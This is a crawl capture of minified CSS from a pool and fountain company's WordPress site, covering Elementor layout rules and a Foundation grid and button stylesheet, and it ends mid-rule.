svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-ffd88f4 .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-ffd88f4 .elementor-icon svg{height:31px;}.elementor-403 .elementor-element.elementor-element-71e2298:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-71e2298 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-5db9210 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-660a514.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-660a514.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-660a514.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-075e947.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-075e947.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-075e947.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-92bbf5e{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-ad1d7e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-893a756 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-893a756.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-893a756.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-893a756.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-893a756.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-893a756.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-893a756 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-893a756 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-587768f > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-587768f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-00cd81a .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-00cd81a.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-00cd81a .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-00cd81a .elementor-icon svg{height:31px;}@media(max-width:1366px){.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{font-size:20px;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-size:18px;}}@media(max-width:1024px){.elementor-403 .elementor-element.elementor-element-9c4e998{padding:15px 15px 15px 15px;}.elementor-403 .elementor-element.elementor-element-09cc6ca > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-403 .elementor-element.elementor-element-56a8444 > .elementor-widget-container{margin:0% 0% 0% 0%;}}@media(max-width:880px){.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{font-size:18px;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-size:14px;}.elementor-403 .elementor-element.elementor-element-4585b28{font-size:16px;}}@media(max-width:767px){.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > a{font-size:10px;}.elementor-403 .elementor-element.elementor-element-b7996f8{text-align:center;}.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{font-size:15px;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-size:16px;line-height:0.1em;}.elementor-403 .elementor-element.elementor-element-09cc6ca .elementor-heading-title{font-size:16px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group > label{font-size:16px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group .elementor-field, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-subgroup label{font-size:12px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button{font-size:12px;}.elementor-403 .elementor-element.elementor-element-baac521{text-align:center;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-a990808{text-align:center;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-e6c05ef{text-align:center;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-5db9210{text-align:center;}.elementor-403 .elementor-element.elementor-element-660a514 .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-075e947 .elementor-image-box-img{margin-bottom:15px;}}@media(min-width:768px){.elementor-403 .elementor-element.elementor-element-c39a706{width:30%;}.elementor-403 .elementor-element.elementor-element-578a029{width:70%;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/cache/min/1/wp-content/uploads/2023/06/foundation.css?ver=1742197377
body_size: 5383
content:
#fancy a:hover{cursor:pointer}#fancy img{max-width:100%;height:auto}#fancy img{-ms-interpolation-mode:bicubic}#map_canvas img,#map_canvas embed,#map_canvas object,.map_canvas img,.map_canvas embed,#fancy .map_canvas object{max-width:none!important}#fancy .left{float:left!important}#fancy .right{float:right!important}#fancy .clearfix:before,.clearfix:after{content:" ";display:table}#fancy .clearfix:after{clear:both}#fancy .hide{display:none}#fancy .antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#fancy img{display:inline-block;vertical-align:middle}#fancy textarea{height:auto;min-height:50px}#fancy select{width:100%}#fancy .row{width:100%;margin-left:auto;margin-right:auto;margin-top:0;margin-bottom:0;max-width:62.5em}#fancy .row:before,.row:after{content:" ";display:table}#fancy .row:after{clear:both}.row.collapse>.column,#fancy .row.collapse>.columns{padding-left:0;padding-right:0}#fancy .row.collapse .row{margin-left:0;margin-right:0}#fancy .row .row{width:auto;margin-left:-.9375em;margin-right:-.9375em;margin-top:0;margin-bottom:0;max-width:none}#fancy .row .row:before,.row .row:after{content:" ";display:table}#fancy .row .row:after{clear:both}#fancy .row .row.collapse{width:auto;margin:0;max-width:none}#fancy .row .row.collapse:before,.row .row.collapse:after{content:" ";display:table}#fancy .row .row.collapse:after{clear:both}.column,#fancy .columns{padding-left:.9375em;padding-right:.9375em;width:100%;float:left}#fancy [class*="column"]+[class*="column"]:last-child{float:right}#fancy [class*="column"]+[class*="column"].end{float:left}@media only screen{#fancy .small-push-0{position:relative;left:0%;right:auto}#fancy .small-pull-0{position:relative;right:0%;left:auto}#fancy .small-push-1{position:relative;left:8.33333%;right:auto}#fancy .small-pull-1{position:relative;right:8.33333%;left:auto}#fancy .small-push-2{position:relative;left:16.66667%;right:auto}#fancy .small-pull-2{position:relative;right:16.66667%;left:auto}#fancy .small-push-3{position:relative;left:25%;right:auto}#fancy .small-pull-3{position:relative;right:25%;left:auto}#fancy .small-push-4{position:relative;left:33.33333%;right:auto}#fancy .small-pull-4{position:relative;right:33.33333%;left:auto}#fancy .small-push-5{position:relative;left:41.66667%;right:auto}#fancy .small-pull-5{position:relative;right:41.66667%;left:auto}#fancy .small-push-6{position:relative;left:50%;right:auto}#fancy .small-pull-6{position:relative;right:50%;left:auto}#fancy .small-push-7{position:relative;left:58.33333%;right:auto}#fancy .small-pull-7{position:relative;right:58.33333%;left:auto}#fancy .small-push-8{position:relative;left:66.66667%;right:auto}#fancy .small-pull-8{position:relative;right:66.66667%;left:auto}#fancy .small-push-9{position:relative;left:75%;right:auto}#fancy .small-pull-9{position:relative;right:75%;left:auto}#fancy .small-push-10{position:relative;left:83.33333%;right:auto}#fancy .small-pull-10{position:relative;right:83.33333%;left:auto}#fancy .small-push-11{position:relative;left:91.66667%;right:auto}#fancy .small-pull-11{position:relative;right:91.66667%;left:auto}.column,#fancy .columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}#fancy .small-1{width:8.33333%}#fancy .small-2{width:16.66667%}#fancy .small-3{width:25%}#fancy .small-4{width:33.33333%}#fancy .small-5{width:41.66667%}#fancy .small-6{width:50%}#fancy .small-7{width:58.33333%}#fancy .small-8{width:66.66667%}#fancy .small-9{width:75%}#fancy .small-10{width:83.33333%}#fancy .small-11{width:91.66667%}#fancy .small-12{width:100%}#fancy .small-offset-0{margin-left:0%!important}#fancy .small-offset-1{margin-left:8.33333%!important}#fancy .small-offset-2{margin-left:16.66667%!important}#fancy .small-offset-3{margin-left:25%!important}#fancy .small-offset-4{margin-left:33.33333%!important}#fancy .small-offset-5{margin-left:41.66667%!important}#fancy .small-offset-6{margin-left:50%!important}#fancy .small-offset-7{margin-left:58.33333%!important}#fancy .small-offset-8{margin-left:66.66667%!important}#fancy .small-offset-9{margin-left:75%!important}#fancy .small-offset-10{margin-left:83.33333%!important}#fancy .small-offset-11{margin-left:91.66667%!important}#fancy .small-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.small-centered,#fancy .columns.small-centered{margin-left:auto;margin-right:auto;float:none}.column.small-uncentered,#fancy .columns.small-uncentered{margin-left:0;margin-right:0;float:left}.column.small-centered:last-child,#fancy .columns.small-centered:last-child{float:none}.column.small-uncentered:last-child,#fancy .columns.small-uncentered:last-child{float:left}.column.small-uncentered.opposite,#fancy .columns.small-uncentered.opposite{float:right}}@media only screen and (min-width:40.063em){#fancy .medium-push-0{position:relative;left:0%;right:auto}#fancy .medium-pull-0{position:relative;right:0%;left:auto}#fancy .medium-push-1{position:relative;left:8.33333%;right:auto}#fancy .medium-pull-1{position:relative;right:8.33333%;left:auto}#fancy .medium-push-2{position:relative;left:16.66667%;right:auto}#fancy .medium-pull-2{position:relative;right:16.66667%;left:auto}#fancy .medium-push-3{position:relative;left:25%;right:auto}#fancy .medium-pull-3{position:relative;right:25%;left:auto}#fancy .medium-push-4{position:relative;left:33.33333%;right:auto}#fancy .medium-pull-4{position:relative;right:33.33333%;left:auto}#fancy .medium-push-5{position:relative;left:41.66667%;right:auto}#fancy .medium-pull-5{position:relative;right:41.66667%;left:auto}#fancy .medium-push-6{position:relative;left:50%;right:auto}#fancy .medium-pull-6{position:relative;right:50%;left:auto}#fancy .medium-push-7{position:relative;left:58.33333%;right:auto}#fancy .medium-pull-7{position:relative;right:58.33333%;left:auto}#fancy .medium-push-8{position:relative;left:66.66667%;right:auto}#fancy .medium-pull-8{position:relative;right:66.66667%;left:auto}#fancy .medium-push-9{position:relative;left:75%;right:auto}#fancy .medium-pull-9{position:relative;right:75%;left:auto}#fancy .medium-push-10{position:relative;left:83.33333%;right:auto}#fancy .medium-pull-10{position:relative;right:83.33333%;left:auto}#fancy .medium-push-11{position:relative;left:91.66667%;right:auto}#fancy .medium-pull-11{position:relative;right:91.66667%;left:auto}.column,#fancy .columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}#fancy .medium-1{width:8.33333%}#fancy .medium-2{width:16.66667%}#fancy .medium-3{width:25%}#fancy .medium-4{width:33.33333%}#fancy .medium-5{width:41.66667%}#fancy .medium-6{width:50%}#fancy .medium-7{width:58.33333%}#fancy .medium-8{width:66.66667%}#fancy .medium-9{width:75%}#fancy .medium-10{width:83.33333%}#fancy .medium-11{width:91.66667%}#fancy .medium-12{width:100%}#fancy .medium-offset-0{margin-left:0%!important}#fancy .medium-offset-1{margin-left:8.33333%!important}#fancy .medium-offset-2{margin-left:16.66667%!important}#fancy .medium-offset-3{margin-left:25%!important}#fancy .medium-offset-4{margin-left:33.33333%!important}#fancy .medium-offset-5{margin-left:41.66667%!important}#fancy .medium-offset-6{margin-left:50%!important}#fancy .medium-offset-7{margin-left:58.33333%!important}#fancy .medium-offset-8{margin-left:66.66667%!important}#fancy .medium-offset-9{margin-left:75%!important}#fancy .medium-offset-10{margin-left:83.33333%!important}#fancy .medium-offset-11{margin-left:91.66667%!important}#fancy .medium-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.medium-centered,#fancy .columns.medium-centered{margin-left:auto;margin-right:auto;float:none}.column.medium-uncentered,#fancy .columns.medium-uncentered{margin-left:0;margin-right:0;float:left}.column.medium-centered:last-child,#fancy .columns.medium-centered:last-child{float:none}.column.medium-uncentered:last-child,#fancy .columns.medium-uncentered:last-child{float:left}.column.medium-uncentered.opposite,#fancy .columns.medium-uncentered.opposite{float:right}#fancy .push-0{position:relative;left:0%;right:auto}#fancy .pull-0{position:relative;right:0%;left:auto}#fancy .push-1{position:relative;left:8.33333%;right:auto}#fancy .pull-1{position:relative;right:8.33333%;left:auto}#fancy .push-2{position:relative;left:16.66667%;right:auto}#fancy .pull-2{position:relative;right:16.66667%;left:auto}#fancy .push-3{position:relative;left:25%;right:auto}#fancy .pull-3{position:relative;right:25%;left:auto}#fancy .push-4{position:relative;left:33.33333%;right:auto}#fancy .pull-4{position:relative;right:33.33333%;left:auto}#fancy .push-5{position:relative;left:41.66667%;right:auto}#fancy .pull-5{position:relative;right:41.66667%;left:auto}#fancy .push-6{position:relative;left:50%;right:auto}#fancy .pull-6{position:relative;right:50%;left:auto}#fancy .push-7{position:relative;left:58.33333%;right:auto}#fancy .pull-7{position:relative;right:58.33333%;left:auto}#fancy .push-8{position:relative;left:66.66667%;right:auto}#fancy .pull-8{position:relative;right:66.66667%;left:auto}#fancy .push-9{position:relative;left:75%;right:auto}#fancy .pull-9{position:relative;right:75%;left:auto}#fancy .push-10{position:relative;left:83.33333%;right:auto}#fancy .pull-10{position:relative;right:83.33333%;left:auto}#fancy .push-11{position:relative;left:91.66667%;right:auto}#fancy .pull-11{position:relative;right:91.66667%;left:auto}}@media only screen and (min-width:64.063em){#fancy .large-push-0{position:relative;left:0%;right:auto}#fancy .large-pull-0{position:relative;right:0%;left:auto}#fancy .large-push-1{position:relative;left:8.33333%;right:auto}#fancy .large-pull-1{position:relative;right:8.33333%;left:auto}#fancy .large-push-2{position:relative;left:16.66667%;right:auto}#fancy .large-pull-2{position:relative;right:16.66667%;left:auto}#fancy .large-push-3{position:relative;left:25%;right:auto}#fancy .large-pull-3{position:relative;right:25%;left:auto}#fancy .large-push-4{position:relative;left:33.33333%;right:auto}#fancy .large-pull-4{position:relative;right:33.33333%;left:auto}#fancy .large-push-5{position:relative;left:41.66667%;right:auto}#fancy .large-pull-5{position:relative;right:41.66667%;left:auto}#fancy .large-push-6{position:relative;left:50%;right:auto}#fancy .large-pull-6{position:relative;right:50%;left:auto}#fancy .large-push-7{position:relative;left:58.33333%;right:auto}#fancy .large-pull-7{position:relative;right:58.33333%;left:auto}#fancy .large-push-8{position:relative;left:66.66667%;right:auto}#fancy .large-pull-8{position:relative;right:66.66667%;left:auto}#fancy .large-push-9{position:relative;left:75%;right:auto}#fancy .large-pull-9{position:relative;right:75%;left:auto}#fancy .large-push-10{position:relative;left:83.33333%;right:auto}#fancy .large-pull-10{position:relative;right:83.33333%;left:auto}#fancy .large-push-11{position:relative;left:91.66667%;right:auto}#fancy .large-pull-11{position:relative;right:91.66667%;left:auto}.column,#fancy .columns{position:relative;padding-left:.9375em;padding-right:.9375em;float:left}#fancy .large-1{width:8.33333%}#fancy .large-2{width:16.66667%}#fancy .large-3{width:25%}#fancy .large-4{width:33.33333%}#fancy .large-5{width:41.66667%}#fancy .large-6{width:50%}#fancy .large-7{width:58.33333%}#fancy .large-8{width:66.66667%}#fancy .large-9{width:75%}#fancy .large-10{width:83.33333%}#fancy .large-11{width:91.66667%}#fancy .large-12{width:100%}#fancy .large-offset-0{margin-left:0%!important}#fancy .large-offset-1{margin-left:8.33333%!important}#fancy .large-offset-2{margin-left:16.66667%!important}#fancy .large-offset-3{margin-left:25%!important}#fancy .large-offset-4{margin-left:33.33333%!important}#fancy .large-offset-5{margin-left:41.66667%!important}#fancy .large-offset-6{margin-left:50%!important}#fancy .large-offset-7{margin-left:58.33333%!important}#fancy .large-offset-8{margin-left:66.66667%!important}#fancy .large-offset-9{margin-left:75%!important}#fancy .large-offset-10{margin-left:83.33333%!important}#fancy .large-offset-11{margin-left:91.66667%!important}#fancy .large-reset-order{margin-left:0;margin-right:0;left:auto;right:auto;float:left}.column.large-centered,#fancy .columns.large-centered{margin-left:auto;margin-right:auto;float:none}.column.large-uncentered,#fancy .columns.large-uncentered{margin-left:0;margin-right:0;float:left}.column.large-centered:last-child,#fancy .columns.large-centered:last-child{float:none}.column.large-uncentered:last-child,#fancy .columns.large-uncentered:last-child{float:left}.column.large-uncentered.opposite,#fancy .columns.large-uncentered.opposite{float:right}#fancy .push-0{position:relative;left:0%;right:auto}#fancy .pull-0{position:relative;right:0%;left:auto}#fancy .push-1{position:relative;left:8.33333%;right:auto}#fancy .pull-1{position:relative;right:8.33333%;left:auto}#fancy .push-2{position:relative;left:16.66667%;right:auto}#fancy .pull-2{position:relative;right:16.66667%;left:auto}#fancy .push-3{position:relative;left:25%;right:auto}#fancy .pull-3{position:relative;right:25%;left:auto}#fancy .push-4{position:relative;left:33.33333%;right:auto}#fancy .pull-4{position:relative;right:33.33333%;left:auto}#fancy .push-5{position:relative;left:41.66667%;right:auto}#fancy .pull-5{position:relative;right:41.66667%;left:auto}#fancy .push-6{position:relative;left:50%;right:auto}#fancy .pull-6{position:relative;right:50%;left:auto}#fancy .push-7{position:relative;left:58.33333%;right:auto}#fancy .pull-7{position:relative;right:58.33333%;left:auto}#fancy .push-8{position:relative;left:66.66667%;right:auto}#fancy .pull-8{position:relative;right:66.66667%;left:auto}#fancy .push-9{position:relative;left:75%;right:auto}#fancy .pull-9{position:relative;right:75%;left:auto}#fancy .push-10{position:relative;left:83.33333%;right:auto}#fancy .pull-10{position:relative;right:83.33333%;left:auto}#fancy .push-11{position:relative;left:91.66667%;right:auto}#fancy .pull-11{position:relative;right:91.66667%;left:auto}}#fancy .inline-list{margin:0 auto 1.0625rem auto;margin-left:-1.375rem;margin-right:0;padding:0;list-style:none;overflow:hidden}#fancy .inline-list>li{list-style:none;float:left;margin-left:1.375rem;display:block}#fancy .inline-list>li>*{display:block}#fancy button,.button{border-style:solid;border-width:0;cursor:pointer;font-family:Arial,sans-serif;font-weight:400;line-height:normal;margin:0 0 1.25rem;position:relative;text-decoration:none;text-align:center;-webkit-appearance:none;-webkit-border-radius:0;display:inline-block;padding-top:1rem;padding-right:2rem;padding-bottom:1.0625rem;padding-left:2rem;font-size:1rem;background-color:#2ba6cb;border-color:#2285a2;color:#fff;transition:background-color 300ms ease-out}#fancy button:hover,button:focus,.button:hover,.button:focus{background-color:#2285a2}#fancy button:hover,button:focus,.button:hover,.button:focus{color:#fff}#fancy button.secondary,.button.secondary{background-color:#e9e9e9;border-color:#bababa;color:#333}#fancy button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{background-color:#bababa}#fancy button.secondary:hover,button.secondary:focus,.button.secondary:hover,.button.secondary:focus{color:#333}#fancy button.success,.button.success{background-color:#5da423;border-color:#4a831c;color:#fff}#fancy button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{background-color:#4a831c}#fancy button.success:hover,button.success:focus,.button.success:hover,.button.success:focus{color:#fff}#fancy button.alert,.button.alert{background-color:#c60f13;border-color:#9e0c0f;color:#fff}#fancy button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{background-color:#9e0c0f}#fancy button.alert:hover,button.alert:focus,.button.alert:hover,.button.alert:focus{color:#fff}#fancy button.large,.button.large{padding-top:1.125rem;padding-right:2.25rem;padding-bottom:1.1875rem;padding-left:2.25rem;font-size:1.25rem}#fancy button.small,.button.small{padding-top:.875rem;padding-right:1.75rem;padding-bottom:.9375rem;padding-left:1.75rem;font-size:.8125rem}#fancy button.tiny,.button.tiny{padding-top:.625rem;padding-right:1.25rem;padding-bottom:.6875rem;padding-left:1.25rem;font-size:.6875rem}#fancy button.expand,.button.expand{padding-right:0;padding-left:0;width:100%}#fancy button.left-align,.button.left-align{text-align:left;text-indent:.75rem}#fancy button.right-align,.button.right-align{text-align:right;padding-right:.75rem}#fancy button.radius,.button.radius{border-radius:3px}#fancy button.round,.button.round{border-radius:1000px}#fancy button.disabled,button[disabled],.button.disabled,.button[disabled]{background-color:#2ba6cb;border-color:#2285a2;color:#fff;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2285a2}#fancy button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{color:#fff}#fancy button.disabled:hover,button.disabled:focus,button[disabled]:hover,button[disabled]:focus,.button.disabled:hover,.button.disabled:focus,.button[disabled]:hover,.button[disabled]:focus{background-color:#2ba6cb}#fancy button.disabled.secondary,button[disabled].secondary,.button.disabled.secondary,.button[disabled].secondary{background-color:#e9e9e9;border-color:#bababa;color:#333;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#bababa}#fancy button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{color:#333}#fancy button.disabled.secondary:hover,button.disabled.secondary:focus,button[disabled].secondary:hover,button[disabled].secondary:focus,.button.disabled.secondary:hover,.button.disabled.secondary:focus,.button[disabled].secondary:hover,.button[disabled].secondary:focus{background-color:#e9e9e9}#fancy button.disabled.success,button[disabled].success,.button.disabled.success,.button[disabled].success{background-color:#5da423;border-color:#4a831c;color:#fff;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#4a831c}#fancy button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{color:#fff}#fancy button.disabled.success:hover,button.disabled.success:focus,button[disabled].success:hover,button[disabled].success:focus,.button.disabled.success:hover,.button.disabled.success:focus,.button[disabled].success:hover,.button[disabled].success:focus{background-color:#5da423}#fancy button.disabled.alert,button[disabled].alert,.button.disabled.alert,.button[disabled].alert{background-color:#c60f13;border-color:#9e0c0f;color:#fff;cursor:default;opacity:.7;box-shadow:none}#fancy button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#9e0c0f}#fancy button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{color:#fff}#fancy button.disabled.alert:hover,button.disabled.alert:focus,button[disabled].alert:hover,button[disabled].alert:focus,.button.disabled.alert:hover,.button.disabled.alert:focus,.button[disabled].alert:hover,.button[disabled].alert:focus{background-color:#c60f13}#fancy button::-moz-focus-inner{border:0;padding:0}@media only screen and (min-width:40.063em){#fancy button,.button{display:inline-block}}#fancy .button-group{list-style:none;margin:0;left:0}#fancy .button-group:before,.button-group:after{content:" ";display:table}#fancy .button-group:after{clear:both}#fancy .button-group>li{margin:0 -2px;float:none;display:inline-block}#fancy .button-group>li>button,.button-group>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group>li:first-child button,.button-group>li:first-child .button{border-left:0}#fancy .button-group.stack>li{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.stack>li>button,.button-group.stack>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.stack>li:first-child button,.button-group.stack>li:first-child .button{border-left:0}#fancy .button-group.stack>li>button,.button-group.stack>li .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.stack>li:first-child button,.button-group.stack>li:first-child .button{border-top:0}#fancy .button-group.stack-for-small>li{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-left:0}@media only screen and (max-width:40em){#fancy .button-group.stack-for-small>li{margin:0 -2px;float:none;display:inline-block;display:block;margin:0}#fancy .button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-left:0}#fancy .button-group.stack-for-small>li>button,.button-group.stack-for-small>li .button{border-top:1px solid;border-color:rgba(255,255,255,.5);border-left-width:0;margin:0;display:block}#fancy .button-group.stack-for-small>li:first-child button,.button-group.stack-for-small>li:first-child .button{border-top:0}}#fancy .button-group.radius>*{margin:0 -2px;float:none;display:inline-block}#fancy .button-group.radius>*>button,.button-group.radius>* .button{border-left:1px solid;border-color:rgba(255,255,255,.5)}#fancy .button-group.radius>*:first-child button,.button-group.radius>*:first-child .button{border-left:0}#fancy 